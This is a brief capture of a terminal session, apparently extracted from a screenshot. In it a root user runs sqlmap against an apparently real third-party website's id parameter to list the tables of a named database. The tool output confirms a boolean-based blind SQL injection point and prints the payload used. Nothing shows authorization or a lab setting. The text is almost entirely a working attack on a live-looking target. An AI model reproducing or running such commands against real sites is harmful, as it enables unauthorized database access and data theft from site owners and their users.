 root@divyang:~# sqlmap -u www.clanwilliam.info/index.php?id=1 -D clanwi_db1 --ta
bles
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 06:51:57
[06:51:57] [INFO] resuming back-end DBMS 'mysql'
[06:51:57] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 3140=3140